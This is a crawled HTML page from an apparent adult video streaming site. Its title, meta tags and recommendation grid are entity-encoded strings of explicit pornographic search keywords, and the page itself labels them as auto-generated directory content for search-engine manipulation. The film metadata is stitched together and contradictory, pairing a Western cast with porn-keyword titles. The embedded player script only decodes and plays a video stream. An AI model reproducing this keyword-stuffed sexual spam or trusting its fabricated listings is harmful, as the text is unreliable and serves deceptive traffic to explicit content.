

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanle88.com/a/yuanchuang/c1/list_9_116.html
body_size: 92642
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x7535;&#x5F71;_&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;_&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x8001;&#x4EBA;</title><meta name="keywords" content="&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x7535;&#x5F71;_&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;_&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x8001;&#x4EBA;"><meta name="description" content="&#x897F;&#x74DC;AV,&#x4EE5;&#x4E30;&#x5BCC;&#x7684;&#x5185;&#x5BB9; 、&#x6781;&#x81F4;&#x7684;&#x89C2;&#x770B;&#x4F53;&#x9A8C;、&#x4FBF;&#x6377;&#x7684;&#x9AD8;&#x901F;&#x64AD;&#x653E;、24&#x5C0F;&#x65F6;&#x591A;&#x5E73;&#x53F0;&#x65E0;&#x7F1D;&#x5E94;&#x7528;&#x4F53;&#x9A8C;&#x4EE5;&#x53CA;&#x5FEB;&#x6377;！"><link href="/template/modern/css/bootstrap.min.css?v=1769077118" rel="stylesheet"><link href="/template/modern/css/font-awesome.min.css?v=1769077118" rel="stylesheet"><link href="/template/modern/css/style.css?v=1769077118" rel="stylesheet"></head><body><nav class="023676113294e11 navbar navbar-expand-lg navbar-dark bg-primary shadow-sm"><div class="0b4761c8a380 container"><a class="navbar-brand fw-bold" href="/"><i class="fas fa-film me-2"></i>&#x897F;&#x74DC;AV</a><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"><span class="navbar-toggler-icon"></span></button><div class="E791ecf5a235 collapse navbar-collapse" id="navbarNav"><ul class="navbar-nav me-auto"><li class="0da659d79e289daad6 nav-item"><a class="nav-link" href="/"><i class="fas fa-home me-1"></i>首页</a></li><li class="0e6aac4c5a7 nav-item"><a class="nav-link" href="/list-25.html">&#x5927;&#x9646;&#x7EFC;&#x827A;</a></li><li class="116a705ac1ebb60853fa9 nav-item"><a class="nav-link" href="/list-1.html">&#x7535;&#x5F71;</a></li><li class="72d8402df414 nav-item"><a class="nav-link" href="/list-2.html">&#x8FDE;&#x7EED;&#x5267;</a></li><li class="Ae48c5f167a1 nav-item"><a class="nav-link" href="/list-3.html">&#x7EFC;&#x827A;&#x7247;</a></li><li class="651c3eb6b561ce nav-item"><a class="nav-link" href="/list-4.html">&#x52A8;&#x6F2B;</a></li><li class="06efc71db6a8 nav-item"><a class="nav-link" href="/list-5.html">&#x7EAA;&#x5F55;&#x7247;</a></li><li class="B353aad2138086a0334b8 nav-item"><a class="nav-link" href="/list-6.html">&#x52A8;&#x4F5C;&#x7247;</a></li><li class="Bd91978108a6 nav-item"><a class="nav-link" href="/list-7.html">&#x7231;&#x60C5;&#x7247;</a></li></ul><form class="d-flex search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input class="form-control me-2" type="search" name="wd" id="search-input" placeholder="搜索视频..." value=""><button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button></form></div></div></nav><main class="Cd4869e6dd9 main-content"><div class="469262c6e1d2afc0e2 container py-4"><div class="008873bf6635 detail-header"><div class="47f316c3fe757e20c7f93 container"><div class="02367611730a row align-items-start"><div class="D0d427a021f9 col-md-3 col-sm-4 text-center mb-3 mb-md-0"><img src="/img/1 (925).jpg" class="detail-poster" alt="&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6FC0;&#x60C5; &#x7535;&#x5F71;_&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;  &#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;_&#x56FD; &#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x8001;&#x4EBA;" onerror="this.src='/template/modern/images/no-image.jpg'"></div><div class="73bf8c6418d21151e2 col-md-5 col-sm-8"><h1 class="detail-title">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6FC0;&#x60C5; &#x7535;&#x5F71;_&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;  &#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;_&#x56FD; &#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x8001;&#x4EBA;</h1><p class="9eb1e4216c39 detail-subtitle mb-3">&#x66F4;&#x65B0;&#x81F3;32&#x96C6;</p><div class="1e6eff5ebbcac8 detail-meta"><span class="meta-item"><i class="fas fa-tag me-1"></i>&#x63A8;&#x8350;</span><span class="meta-item"><i class="fas fa-calendar me-1"></i>2026</span><span class="meta-item"><i class="fas fa-map-marker-alt me-1"></i>&#x7F8E;&#x56FD;</span><span class="meta-item"><i class="fas fa-language me-1"></i>&#x82F1;&#x8BED;</span></div></div><div class="E33d0a9580c9 col-md-4"><div class="70c1ea85765b detail-info-sidebar"><div class="7b8d9ee4dc9884c528 detail-info-item-sidebar"><div class="18ded25a42b detail-info-label-sidebar"><i class="fas fa-user-tie me-2"></i>导演</div><div class="C5c1bf5ce732f264f62fd detail-info-value-sidebar">&#x83F2;&#x5C14;·&#x4E9A;&#x4F2F;&#x62C9;&#x7F55;</div></div><div class="28520b894d7b detail-info-item-sidebar"><div class="A3549983efbb detail-info-label-sidebar"><i class="fas fa-users me-2"></i>主演</div><div class="Cd8443f93705f2 detail-info-value-sidebar">&#x8D39;&#x820D;·&#x53F2;&#x8482;&#x82AC;&#x65AF;,&#x897F;&#x5A05;&#x59C6;·&#x963F;&#x5DF4;&#x65AF;,&#x8D3E;&#x65AF;&#x6C40;·&#x5362;&#x4F69;,&#x65AF;&#x79D1;&#x7279;·&#x5C3C;&#x79D1;&#x5C14;&#x68EE;,&#x4F50;&#x4F0A;·&#x6E29;&#x7279;&#x65AF;</div></div></div></div></div></div></div><div class="F09961477176 container"><div class="E776e7c6ab56c42269da6 row"><div class="B5305294d142 col-12 mb-4"><div class="70ab6db67f2 player-section"><div class="E731faa77a4877f237 card shadow-sm"><div class="E24f534b72f1 card-header bg-primary text-white"><h4 class="mb-0"><i class="fas fa-play-circle me-2"></i>在线播放</h4></div><div class="9846d0c763986df438ea1 card-body p-3"><div class="0236761109fc mb-3 player-wrapper" style="position:relative;"><div id="artplayer-container-modern" style="width: 100%; max-width: 100%; aspect-ratio: 16/9; background: #000; border-radius: 8px;"></div></div><div><label class="form-label"><strong>选择集数：</strong></label><div class="48d7876a4514a9ed7e75c6cc episode-list" id="episode-list"><button type="button" class="btn btn-sm btn-outline-secondary episode-btn me-2 mb-2 active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;20240822&#x671F;</button></div></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20240822期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]        </script></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function() {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) {
        console.error('未找到播放数据');
        return;
    }

    const playSources = JSON.parse(playDataScript.textContent);
    if (!playSources || playSources.length === 0) {
        console.error('播放数据为空');
        return;
    }

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;
    const hasPlayerAd = false;

    function initPlayer(videoUrl) {
        if (!videoUrl) {
            console.error('视频地址为空');
            return;
        }

        // 解码 base64 编码的播放地址
        try {
            videoUrl = atob(videoUrl);
        } catch (e) {
            console.error('解码播放地址失败:', e);
            return;
        }

        if (art) {
            art.destroy();
            art = null;
        }

        const isHls = videoUrl.includes('.m3u8') || videoUrl.includes('m3u8');
        const playerConfig = {
            container: '#artplayer-container-modern',
            url: videoUrl,
            poster: '/img/1 (925).jpg',
            autoplay: false,
            volume: 0.7,
            theme: '#667eea',
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
            whitelist: ['*'],
        };

        if (isHls && typeof Hls !== 'undefined') {
            playerConfig.type = 'm3u8';
            playerConfig.customType = {
                m3u8: function(video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({
                            enableWorker: true,
                            lowLatencyMode: false,
                        });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                        hls.on(Hls.Events.MANIFEST_PARSED, function() {
                            video.play();
                        });
                        hls.on(Hls.Events.ERROR, function(event, data) {
                            console.error('HLS 错误:', data);
                            if (data.fatal) {
                                switch(data.type) {
                                    case Hls.ErrorTypes.NETWORK_ERROR:
                                        hls.startLoad();
                                        break;
                                    case Hls.ErrorTypes.MEDIA_ERROR:
                                        hls.recoverMediaError();
                                        break;
                                    default:
                                        hls.destroy();
                                        break;
                                }
                            }
                        });
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(playerConfig);

        art.on('error', (error) => {
            console.error('播放器错误:', error);
            if (art.notice) {
                art.notice.show = '播放失败，请尝试切换线路或集数';
                setTimeout(() => {
                    art.notice.show = '';
                }, 3000);
            }
        });
    }

    function switchSource(sourceIndex) {
        if (sourceIndex < 0 || sourceIndex >= playSources.length) return;
        currentSourceIndex = sourceIndex;
        currentEpisodeIndex = 0;

        document.querySelectorAll('.source-btn').forEach((btn, index) => {
            if (index === sourceIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        updateEpisodeList();
        const firstEpisode = playSources[sourceIndex].episodes[0];
        if (firstEpisode) {
            initPlayer(firstEpisode.url);
        }
    }

    function updateEpisodeList() {
        const episodeList = document.getElementById('episode-list');
        if (!episodeList) return;

        const episodes = playSources[currentSourceIndex].episodes;
        episodeList.innerHTML = '';

        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2';
            if (index === currentEpisodeIndex) {
                btn.classList.add('active');
            }
            btn.setAttribute('data-source-index', currentSourceIndex);
            btn.setAttribute('data-episode-index', index);
            btn.setAttribute('data-video-url', episode.url); // 这里已经是编码后的地址
            btn.textContent = episode.name;
            btn.addEventListener('click', function() {
                switchEpisode(index);
            });
            episodeList.appendChild(btn);
        });
    }

    function switchEpisode(episodeIndex) {
        if (currentSourceIndex < 0 || currentSourceIndex >= playSources.length) return;
        const episodes = playSources[currentSourceIndex].episodes;
        if (episodeIndex < 0 || episodeIndex >= episodes.length) return;

        currentEpisodeIndex = episodeIndex;
        const episode = episodes[episodeIndex];

        document.querySelectorAll('.episode-btn').forEach((btn) => {
            const btnSourceIndex = parseInt(btn.getAttribute('data-source-index'));
            const btnEpisodeIndex = parseInt(btn.getAttribute('data-episode-index'));
            if (btnSourceIndex === currentSourceIndex && btnEpisodeIndex === episodeIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        if (art && episode.url) {
            initPlayer(episode.url);
        }
    }

    document.querySelectorAll('.source-btn').forEach((btn, index) => {
        btn.addEventListener('click', function() {
            switchSource(index);
        });
    });

    document.querySelectorAll('.episode-btn').forEach((btn) => {
        btn.addEventListener('click', function() {
            const sourceIndex = parseInt(this.getAttribute('data-source-index'));
            const episodeIndex = parseInt(this.getAttribute('data-episode-index'));
            const encodedUrl = this.getAttribute('data-video-url');
            if (sourceIndex === currentSourceIndex) {
                switchEpisode(episodeIndex);
            } else {
                switchSource(sourceIndex);
                setTimeout(() => switchEpisode(episodeIndex), 100);
            }
        });
    });

    window.modernPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes && firstSource.episodes.length > 0) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!hasPlayerAd) {
        window.modernPlayerStart();
    }

    window.addEventListener('beforeunload', () => {
        if (art) {
            art.destroy();
        }
    });
})();
</script><div class="F063acf09811c90bcd section-block mb-5"><div class="1d495f228edd57f11fcc7675 d-flex justify-content-between align-items-center mb-4"><h2 class="section-title mb-0"><i class="fas fa-bolt me-2 text-warning"></i>智能推荐</h2><span class="text-muted small">泛目录智能生成内容</span></div><div class="83f5f4f6271b8f7d4c video-grid"><div class="44116347e692 video-item"><a href="/ecde/427785862.html"><img src="/img/1 (962).jpg" alt="&#x56FD;&#x4EA7;&#x731B;&#x7537;&#x731B;&#x5973;&#x8D85;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;_&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;_&#x6210;&#x4EBA;&#x4E71;&#x5987;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="02367611eb1789452bdde video-info"><div class="E51dec910ea4 video-title"><a href="/ecde/427785862.html">&#x56FD;&#x4EA7;&#x731B;&#x7537;&#x731B;&#x5973;&#x8D85;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;_&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;_&#x6210;&#x4EBA;&#x4E71;&#x5987;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;</a></div><div class="71b04ed08940 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="1bac3303b85f129e19 video-item"><a href="/ecde/3155636445.html"><img src="/img/1 (985).jpg" alt="&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;|&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x7684;&#x56FD;&#x4EA7;&#x7684;|&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x89C6;&#x9891;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="676118f5b992 video-info"><div class="319cab6b5232579b85b56 video-title"><a href="/ecde/3155636445.html">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;|&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x7684;&#x56FD;&#x4EA7;&#x7684;|&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a></div><div class="F4552f37f888 video-meta text-muted small"> &#x897F;&#x73ED;&#x7259; · 2026 </div></div></div><div class="7ac2213ccc07 video-item"><a href="/ecde/1118719400.html"><img src="/img/1 (980).jpg" alt="&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x60C5;|&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x522B;|&#x64CD;&#x4E30;&#x6EE1;&#x5C11;&#x5987;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="02367611dea24b269e video-info"><div class="A695fcdb9386 video-title"><a href="/ecde/1118719400.html">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x60C5;|&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x522B;|&#x64CD;&#x4E30;&#x6EE1;&#x5C11;&#x5987;</a></div><div class="2007aaa941a37665f5747 video-meta text-muted small"> &#x610F;&#x5927;&#x5229; · 2026 </div></div></div><div class="78428eb412d1 video-item"><a href="/ecde/930571523.html"><img src="/img/1 (1009).jpg" alt="&#x6027;&#x6027;&#x6027;&#x4E45;&#x4E45;_&#x836B;&#x8482;&#x6BCF;&#x5929;&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x6DFB;&#x52A8;&#x6F2B;_&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9AD8;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="67611b39b792 video-info"><div class="046894e4505a57b2dd video-title"><a href="/ecde/930571523.html">&#x6027;&#x6027;&#x6027;&#x4E45;&#x4E45;_&#x836B;&#x8482;&#x6BCF;&#x5929;&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x6DFB;&#x52A8;&#x6F2B;_&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9AD8;</a></div><div class="9d69dbd02ef4 video-meta text-muted small"> &#x5FB7;&#x56FD; · 2026 </div></div></div><div class="0410002feae0ed2c233a8 video-item"><a href="/ecde/2126610803.html"><img src="/img/1 (1448).jpg" alt="&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;_&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;91_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="11cc85a0ea4d video-info"><div class="B4691439ac79 video-title"><a href="/ecde/2126610803.html">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;_&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;91_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a></div><div class="1f5e2953daf8520ed3 video-meta text-muted small"> &#x5176;&#x4ED6; · 2026 </div></div></div><div class="D44b498cfab3 video-item"><a href="/ecde/2778620635.html"><img src="/img/1 (1356).jpg" alt="&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;|&#x5C9B;&#x56FD;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x798F;&#x5229;|91&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5C11;&#x5987;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="02367611d918d13e777d8 video-info"><div class="B44d5b53e272 video-title"><a href="/ecde/2778620635.html">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;|&#x5C9B;&#x56FD;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x798F;&#x5229;|91&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5C11;&#x5987;</a></div><div class="Ee67b177143e video-meta text-muted small"> &#x5FB7;&#x56FD; · 2026 </div></div></div><div class="E44259b31fc610c825 video-item"><a href="/ecde/550183926.html"><img src="/img/1 (1113).jpg" alt="&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69|&#x4E45;&#x4E45;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x7CBE;&#x54C1;|&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="67611a797d84 video-info"><div class="Aff36a43e99aa063ea2ed video-title"><a href="/ecde/550183926.html">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69|&#x4E45;&#x4E45;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x7CBE;&#x54C1;|&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;</a></div><div class="92dfe5f060dd video-meta text-muted small"> &#x6CD5;&#x56FD; · 2026 </div></div></div><div class="142b65d66ac9 video-item"><a href="/ecde/3302859452.html"><img src="/img/1 (1104).jpg" alt="&#x65E5;&#x97E9;&#x4EA7;V_&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x4E45;&#x4E45;919&#x8272;_&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x9EBB;&#x8C46;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="02367611c2be4761e5 video-info"><div class="08950795ad00 video-title"><a href="/ecde/3302859452.html">&#x65E5;&#x97E9;&#x4EA7;V_&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x4E45;&#x4E45;919&#x8272;_&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x9EBB;&#x8C46;</a></div><div class="Da708062000c2ed992c24 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="C4104cd76332 video-item"><a href="/ecde/494897940.html"><img src="/img/1 (1053).jpg" alt="VA&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;_99&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99_&#x4E5D;&#x4E5D;&#x70ED;av" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="67611254d93f video-info"><div class="5e129b92ad1763f62d video-title"><a href="/ecde/494897940.html">VA&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;_99&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99_&#x4E5D;&#x4E5D;&#x70ED;av</a></div><div class="2f0734653f0b video-meta text-muted small"> &#x5370;&#x5EA6; · 2026 </div></div></div><div class="F452efb35393157407347 video-item"><a href="/ecde/3899433305.html"><img src="/img/1 (1159).jpg" alt="&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;_&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;_&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="11cb5a3cf795 video-info"><div class="3d8e3f29766e video-title"><a href="/ecde/3899433305.html">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;_&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;_&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;</a></div><div class="Ca1b13cb3d81a8c461 video-meta text-muted small"> &#x6CD5;&#x56FD; · 2026 </div></div></div><div class="18ca234026b0 video-item"><a href="/ecde/2404777843.html"><img src="/img/1 (1133).jpg" alt="&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6027;&#x7231;_&#x9AD8;&#x6E05;&#x65E0;&#x7801;2014&#x7F51;_&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="02367611d7b2ca3a78e9f video-info"><div class="Dcfac020a4e7 video-title"><a href="/ecde/2404777843.html">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6027;&#x7231;_&#x9AD8;&#x6E05;&#x65E0;&#x7801;2014&#x7F51;_&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;</a></div><div class="0e9e87db7afd video-meta text-muted small"> &#x6CD5;&#x56FD; · 2026 </div></div></div><div class="397a25359c4561c0dd video-item"><a href="/ecde/848778979.html"><img src="/img/1 (994).jpg" alt="&#x4E94;&#x6708;&#x5A77;&#x5A77;AV_v&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;_&#x6DF1;&#x591C;&#x6210;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="6761160517e8 video-info"><div class="B48a1ee550c3fa1d99e75 video-title"><a href="/ecde/848778979.html">&#x4E94;&#x6708;&#x5A77;&#x5A77;AV_v&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;_&#x6DF1;&#x591C;&#x6210;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a></div><div class="62e872dae5ad video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div></div></div></div></div><div class="Dee76456d195 row"><div class="023676111f67ac675c col-12"><div class="93b2c3270152 detail-content"><h3 class="detail-content-title"><i class="fas fa-align-left me-2"></i>剧情简介</h3><div class="4fcd82932a9c248e98cb6 detail-description-full"> 　　&#x6696;&#x6696;&#x7684;&#x6625;&#x65E5;&#x6C1B;&#x56F4;&#x611F;，&#x4E5F;&#x5438;&#x5F15;&#x66F4;&#x591A;&#x6C11; &#x4F17; 